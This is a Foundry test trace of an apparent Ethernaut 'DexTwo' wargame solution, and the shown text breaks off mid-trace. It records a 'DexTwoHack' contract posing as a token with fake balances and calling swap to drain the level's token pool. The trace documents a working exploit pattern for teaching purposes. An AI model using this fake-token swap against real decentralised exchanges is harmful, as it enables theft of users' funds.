 ❯ forge test --match-contract DexTwoTest -vvvv
compiling...
Compiling 1 files with 0.8.11
Compilation finished successfully
success.
Running 1 test for DexTwoTest.json:DexTwoTest
[PASS] testDexTwoHack() (gas: 2054115)
Traces:

  [2054115] DexTwoTest::testDexTwoHack()
    ├─ [22634] Ethernaut::registerLevel(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   └─ ← ()
    ├─ [1742911] Ethernaut::createLevelInstance{value: 1000000000000000000}(0x185a4dc360ce69bdccee33b3784b0282f7961aea)
    │   ├─ [1689148] DexTwoFactory::createInstance{value: 1000000000000000000}(0xb4c79dab8f259c7aee6e5b2aa729821864227e84)
    │   │   ├─ → new ERC20@0x9cc6…0067
    │   │   │   ├─ emit Transfer(from: 0x0000000000000000000000000000000000000000, to: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, value: 110)
    │   │   │   └─ ← 2254 bytes of code
    │   │   ├─ → new ERC20@0x99b7…f5db
    │   │   │   ├─ emit Transfer(from: 0x0000000000000000000000000000000000000000, to: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, value: 110)
    │   │   │   └─ ← 2254 bytes of code
    │   │   ├─ → new DexTwo@0x5b45…7918
    │   │   │   └─ ← 1892 bytes of code
    │   │   ├─ [24624] ERC20::approve(0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, 100)
    │   │   │   ├─ emit Approval(owner: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, spender: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, value: 100)
    │   │   │   └─ ← true
    │   │   ├─ [24624] ERC20::approve(0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, 100)
    │   │   │   ├─ emit Approval(owner: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, spender: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, value: 100)
    │   │   │   └─ ← true
    │   │   ├─ [22912] DexTwo::add_liquidity(0x9cc6334f1a7bc20c9dde91db536e194865af0067, 100)
    │   │   │   ├─ [22249] ERC20::transferFrom(0x185a4dc360ce69bdccee33b3784b0282f7961aea, 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, 100)
    │   │   │   │   ├─ emit Approval(owner: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, spender: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, value: 0)
    │   │   │   │   ├─ emit Transfer(from: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, to: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, value: 100)
    │   │   │   │   └─ ← true
    │   │   │   └─ ← ()
    │   │   ├─ [22912] DexTwo::add_liquidity(0x99b7813256bc448c1907170a5f5f9c1ad95ff5db, 100)
    │   │   │   ├─ [22249] ERC20::transferFrom(0x185a4dc360ce69bdccee33b3784b0282f7961aea, 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, 100)
    │   │   │   │   ├─ emit Approval(owner: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, spender: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, value: 0)
    │   │   │   │   ├─ emit Transfer(from: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, to: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, value: 100)
    │   │   │   │   └─ ← true
    │   │   │   └─ ← ()
    │   │   ├─ [20136] ERC20::transfer(0xb4c79dab8f259c7aee6e5b2aa729821864227e84, 10)
    │   │   │   ├─ emit Transfer(from: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, to: 0xb4c79dab8f259c7aee6e5b2aa729821864227e84, value: 10)
    │   │   │   └─ ← true
    │   │   ├─ [20136] ERC20::transfer(0xb4c79dab8f259c7aee6e5b2aa729821864227e84, 10)
    │   │   │   ├─ emit Transfer(from: 0x185a4dc360ce69bdccee33b3784b0282f7961aea, to: 0xb4c79dab8f259c7aee6e5b2aa729821864227e84, value: 10)
    │   │   │   └─ ← true
    │   │   └─ ← 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918
    │   ├─ emit LevelInstanceCreatedLog(player: 0xb4c79dab8f259c7aee6e5b2aa729821864227e84, instance: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918)
    │   └─ ← 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918
    ├─ → new DexTwoHack@0xefc5…b132
    │   └─ ← 812 bytes of code
    ├─ [348] DexTwo::token1()
    │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
    ├─ [348] DexTwo::token1()
    │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
    ├─ [562] ERC20::balanceOf(0xb4c79dab8f259c7aee6e5b2aa729821864227e84)
    │   └─ ← 10
    ├─ [20136] ERC20::transfer(0xefc56627233b02ea95bae7e19f648d7dcd5bb132, 10)
    │   ├─ emit Transfer(from: 0xb4c79dab8f259c7aee6e5b2aa729821864227e84, to: 0xefc56627233b02ea95bae7e19f648d7dcd5bb132, value: 10)
    │   └─ ← true
    ├─ [349] DexTwo::token2()
    │   └─ ← 0x99b7813256bc448c1907170a5f5f9c1ad95ff5db
    ├─ [349] DexTwo::token2()
    │   └─ ← 0x99b7813256bc448c1907170a5f5f9c1ad95ff5db
    ├─ [562] ERC20::balanceOf(0xb4c79dab8f259c7aee6e5b2aa729821864227e84)
    │   └─ ← 10
    ├─ [20136] ERC20::transfer(0xefc56627233b02ea95bae7e19f648d7dcd5bb132, 10)
    │   ├─ emit Transfer(from: 0xb4c79dab8f259c7aee6e5b2aa729821864227e84, to: 0xefc56627233b02ea95bae7e19f648d7dcd5bb132, value: 10)
    │   └─ ← true
    ├─ [58808] DexTwoHack::attack()
    │   ├─ [348] DexTwo::token1()
    │   │   └─ ← 0x9cc6334f1a7bc20c9dde91db536e194865af0067
    │   ├─ [28272] DexTwo::swap(0xefc56627233b02ea95bae7e19f648d7dcd5bb132, 0x9cc6334f1a7bc20c9dde91db536e194865af0067, 1)
    │   │   ├─ [349] DexTwoHack::balanceOf(0xefc56627233b02ea95bae7e19f648d7dcd5bb132)
    │   │   │   └─ ← 1
    │   │   ├─ [349] DexTwoHack::balanceOf(0x5b45d39ff554e0b1a42f2c791f5ae8629f127918)
    │   │   │   └─ ← 1
    │   │   ├─ [562] ERC20::balanceOf(0x5b45d39ff554e0b1a42f2c791f5ae8629f127918)
    │   │   │   └─ ← 100
    │   │   ├─ [449] DexTwoHack::transferFrom(0xefc56627233b02ea95bae7e19f648d7dcd5bb132, 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, 1)
    │   │   │   └─ ← true
    │   │   ├─ [24624] ERC20::approve(0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, 100)
    │   │   │   ├─ emit Approval(owner: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, spender: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, value: 100)
    │   │   │   └─ ← true
    │   │   ├─ [4729] ERC20::transferFrom(0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, 0xefc56627233b02ea95bae7e19f648d7dcd5bb132, 100)
    │   │   │   ├─ emit Approval(owner: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, spender: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, value: 0)
    │   │   │   ├─ emit Transfer(from: 0x5b45d39ff554e0b1a42f2c791f5ae8629f127918, to: 0xefc56627233b02ea95bae7e19f648d7dcd5bb132, value: 100)
    │   │   │   └─ ← true
    │   │   └─ ← ()
    │   ├─ [349] DexTwo::token2()
    │   │   └─ ← 0x99b7813256bc448c1907170a5f5f9c1ad95ff5db
    │   ├─ [28272] DexTwo::swap(0xefc56627233b02ea95bae7e19f648d7dcd5bb132, 0x99b7813256bc448c1907170a5f5f9c1ad95ff5db, 1)
    │   │   ├─ [349] DexTwoHack::balanceOf(0xefc56627233b02ea95bae7e19f648d7dcd5bb132)
    │   │   │   └─ ← 1
    │   │   ├─ [349] DexTwoHack::balanceOf(0x5b45d39ff554e0b1a42f2c791f5ae8629f127918)